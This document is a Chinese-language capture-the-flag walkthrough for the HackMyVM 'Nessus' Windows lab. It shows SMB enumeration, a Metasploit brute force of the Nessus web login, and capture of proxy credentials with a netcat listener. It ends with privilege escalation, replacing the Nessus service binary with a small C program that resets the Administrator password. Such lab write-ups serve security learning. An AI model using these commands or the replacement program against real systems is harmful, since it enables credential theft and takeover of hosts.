靶场:HackMyVm
地址:https://hackmyvm.eu/machines/machine.php?vm=Nessus
系统:windows
内容:nessus,dll劫持
开机扫描一下端口
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-14 08:24 UTC
Nmap scan report for 192.168.56.156
Host is up (0.00025s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8834/tcp open ssl/nessus-xmlrpc?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=WIN-C05BOCC7F0H/organizationName=Nessus Users United/stateOrProvinceName=NY/countryName=US
| Not valid before: 2024-10-18T17:36:17
|_Not valid after: 2028-10-17T17:36:17
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Cache-Control: must-revalidate
| X-Frame-Options: DENY
| Content-Type: text/html
| ETag: fc785d9fb222132265fb83f9adb1608e
| Connection: close
| X-XSS-Protection: 1; mode=block
| Server: NessusWWW
| Date: Thu, 14 Nov 2024 23:25:11 GMT
| X-Content-Type-Options: nosniff
| Content-Length: 1217
| Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content; form-action 'self'; frame-ancestors 'none'; frame-src https://store.tenable.com; default-src 'self'; connect-src 'self' www.tenable.com; script-src 'self' www.tenable.com; img-src
'self' data:; style-src 'self' www.tenable.com; object-src 'none'; base-uri 'self';
| Strict-Transport-Security: max-age=31536000
| Expect-CT: max-age=0
| <!doctype html>
| <html lang="en">
| <head>
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
|_ <meta http-equiv="Content-Security-Policy" content="upgrade-inse
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC通常先看一下smb,有个Documents目录可读写。
└─$ crackmapexec smb $IP -u 'null' -p '' --shares
SMB 192.168.56.156 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.56.156 445 NESSUS [+] Nessus\null:
SMB 192.168.56.156 445 NESSUS [+] Enumerated shares
SMB 192.168.56.156 445 NESSUS Share Permissions Remark
SMB 192.168.56.156 445 NESSUS ----- ----------- ------
SMB 192.168.56.156 445 NESSUS ADMIN$ Remote Admin
SMB 192.168.56.156 445 NESSUS C$ Default share
SMB 192.168.56.156 445 NESSUS Documents READ,WRITE
SMB 192.168.56.156 445 NESSUS IPC$ READ Remote IPC进入smb,下载了两个pdf文件。
└─$ smbclient //$IP/Documents -U 'guest'
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu Nov 14 23:28:20 2024
.. D 0 Sat Oct 19 05:08:23 2024
desktop.ini AHS 402 Sat Jun 15 17:54:33 2024
My Basic Network Scan_hwhm7q.pdf A 122006 Fri Oct 18 22:19:59 2024
My Music DHSrn 0 Sat Jun 15 17:54:27 2024
My Pictures DHSrn 0 Sat Jun 15 17:54:27 2024
My Videos DHSrn 0 Sat Jun 15 17:54:27 2024
Web Application Tests_f6jg9t.pdf A 136025 Fri Oct 18 22:20:14 2024
12942591 blocks of size 4096. 10637617 blocks available
smb: \> get "Web Application Tests_f6jg9t.pdf"
getting file \Web Application Tests_f6jg9t.pdf of size 136025 as Web Application Tests_f6jg9t.pdf (3162.8 KiloBytes/sec) (average 3162.8 KiloBytes/sec)
smb: \> get "My Basic Network Scan_hwhm7q.pdf"
getting file \My Basic Network Scan_hwhm7q.pdf of size 122006 as My Basic Network Scan_hwhm7q.pdf (4964.4 KiloBytes/sec) (average 3817.9 KiloBytes/sec)两个pdf文件就是nessus的扫描报告,没什么有用的信息。先爆一下用户名,得到win系统的用户名为nesus。
└─$ netexec smb $IP -u 'anonymous' -p '' --rid-brute
SMB 192.168.56.156 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.56.156 445 NESSUS [+] Nessus\anonymous: (Guest)
SMB 192.168.56.156 445 NESSUS 500: NESSUS\Administrator (SidTypeUser)
SMB 192.168.56.156 445 NESSUS 501: NESSUS\Guest (SidTypeUser)
SMB 192.168.56.156 445 NESSUS 503: NESSUS\DefaultAccount (SidTypeUser)
SMB 192.168.56.156 445 NESSUS 504: NESSUS\WDAGUtilityAccount (SidTypeUser)
SMB 192.168.56.156 445 NESSUS 513: NESSUS\None (SidTypeGroup)
SMB 192.168.56.156 445 NESSUS 1001: NESSUS\nesus (SidTypeUser)根据作者提示,要从8834端口的nessus服务入手。我没有找到关于nessus用户名的提示,但据网友分析,该作者爱用jose作为用户名,于是在msfconsole里可以爆出nessus的登录密码。
msf6 > use auxiliary/scanner/nessus/nessus_
use auxiliary/scanner/nessus/nessus_ntp_login use auxiliary/scanner/nessus/nessus_xmlrpc_login
msf6 auxiliary(scanner/nessus/nessus_rest_login) > set RHOSTS 192.168.56.156
RHOSTS => 192.168.56.156
msf6 auxiliary(scanner/nessus/nessus_rest_login) > set username jose
username => jose
msf6 auxiliary(scanner/nessus/nessus_rest_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/nessus/nessus_rest_login) > run
[-] 192.168.56.156:8834 - Failed: 'jose:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.156:8834 - Failed: 'jose:12345'
...
[-] 192.168.56.156:8834 - Failed: 'jose:patricia'
[-] 192.168.56.156:8834 - Failed: 'jose:rachel'
[+] 192.168.56.156:8834 - Success: 'jose:tequiero'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed登录后,在Settings的Proxy Server中,看见另一个隐藏的密码,Web开发工具查看不了。
可以在本机监听相关端口,选择BASIC验证,让靶机将密码发给我们。
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.156] 49708
CONNECT plugins.nessus.org:443 HTTP/1.1
Proxy-Authorization: Basic bmVzdXM6WiNKdVhIJHBoLTt2QCxYJm1WKQ==
Host: plugins.nessus.org
Connection: keep-Alive
User-Agent: Nessus/10.7.3
Content-Length: 0
Proxy-Connection: Keep-Alive
└─$ echo bmVzdXM6WiNKdVhIJHBoLTt2QCxYJm1WKQ== |base64 -d
nesus:Z#JuXH$ph-;v@,X&mV)使用nesus登录shell后,查看权限,没啥可利用的。
└─$ evil-winrm -i $IP -u nesus -p 'Z#JuXH$ph-;v@,X&mV)'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nesus\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled上传winpeas并运行,提示可能有dll劫持可以利用。
=================================================================================================
Tenable Nessus(Tenable, Inc. - Tenable Nessus)["C:\Program Files\Tenable\Nessus\nessus-service.exe"] - Autoload
File Permissions: nesus [AllAccess]
Possible DLL Hijacking in binary folder: C:\Program Files\Tenable\Nessus (nesus [AllAccess])
Tenable Nessus Network Security Scanner用你喜欢的工具,查看一下nessus-service.exe引入了哪些dll可供劫持,这里我选择了VCRUNTIME140.dll。
按照常规套路,应该是编写一个假的VCRUNTIME140.dll,在运行劫持代码的同时,不影响nessus的正常启动,无奈我编写的dll总是无法顺利运行。这里用了另外一种更暴力的方法:干脆弄一个不能正常运行的dll,让nessus服务无法正常启动。
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> echo "fake dll" > VCRUNTIME140.dll
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> dir
Directory: C:\Program Files\Tenable\Nessus
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 10:35 AM 1 .winperms
-a---- 5/9/2024 11:30 PM 2471544 fips.dll
-a---- 5/9/2024 11:30 PM 5217912 icudt73.dll
-a---- 5/9/2024 11:30 PM 1575032 icuuc73.dll
-a---- 5/9/2024 11:30 PM 4988536 legacy.dll
-a---- 5/9/2024 11:06 PM 375266 License.rtf
-a---- 5/9/2024 11:37 PM 11204728 nasl.exe
-a---- 5/9/2024 11:31 PM 264824 ndbg.exe
-a---- 5/9/2024 11:06 PM 46 Nessus Web Client.url
-a---- 5/9/2024 11:33 PM 38520 nessus-service.exe
-a---- 5/9/2024 11:37 PM 11143800 nessuscli.exe
-a---- 5/9/2024 11:38 PM 11925624 nessusd.exe
-a---- 11/17/2024 4:59 PM 22 VCRUNTIME140.dll重启靶机,尝试登录一下8834端口,已经上不去了,说明nessus没启动。
在本机编译一下修改密码的C程序(GPT生成)。
#include <stdio.h>
#include <stdlib.h>
int main() {
// 定义用户名和新密码
char* username = "Administrator"; // 用户名
char* newPassword = "new_password123"; // 新密码
// 构造命令字符串
char command[256];
snprintf(command, sizeof(command), "net user %s %s", username, newPassword);
// 执行命令
int result = system(command);
if (result == 0) {
printf("密码修改成功!\n");
} else {
printf("密码修改失败!\n");
}
return 0;
}在windows下进行编译。
E:\Downloads>cl /EHsc chg.cpp /Fe:chg.exe
用于 x86 的 Microsoft (R) C/C++ 优化编译器 19.40.33813 版
版权所有(C) Microsoft Corporation。保留所有权利。
chg.cpp
chg.cpp(1): warning C4819: 该文件包含不能在当前代码页(936)中表示的字符。请将该文件保存为 Unicode 格式以防止数据丢失
Microsoft (R) Incremental Linker Version 14.40.33813.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:chg.exe
chg.obj再次以nesus用户登录shell,将nessus-service.exe替换为我们的chg.exe。
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> move nessus-service.exe nessus-service.exe.bak
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> cp \\192.168.56.101\kali\chg.exe .\nessus-service.exe
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> dir
Directory: C:\Program Files\Tenable\Nessus
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 10:35 AM 1 .winperms
-a---- 5/9/2024 11:30 PM 2471544 fips.dll
-a---- 5/9/2024 11:30 PM 5217912 icudt73.dll
-a---- 5/9/2024 11:30 PM 1575032 icuuc73.dll
-a---- 5/9/2024 11:30 PM 4988536 legacy.dll
-a---- 5/9/2024 11:06 PM 375266 License.rtf
-a---- 5/9/2024 11:37 PM 11204728 nasl.exe
-a---- 5/9/2024 11:31 PM 264824 ndbg.exe
-a---- 5/9/2024 11:06 PM 46 Nessus Web Client.url
-a---- 11/17/2024 2:23 AM 119808 nessus-service.exe
-a---- 5/9/2024 11:33 PM 38520 nessus-service.exe.bak
-a---- 5/9/2024 11:37 PM 11143800 nessuscli.exe
-a---- 5/9/2024 11:38 PM 11925624 nessusd.exe
-a---- 11/17/2024 4:59 PM 22 VCRUNTIME140.dll再次重启靶机,测试一下administrator的密码有没有修改成功。
└─$ netexec smb $IP -u administrator -p new_password123
SMB 192.168.56.156 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.56.156 445 NESSUS [+] Nessus\administrator:new_password123 (Pwn3d!)最后,登录administrator的shell,拿到系统权限。
└─$ evil-winrm -i $IP -u administrator -p new_password123
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
nessus\administratoBTW,由于靶机安装了杀软,所以替换为反弹shell会被杀软拦截。
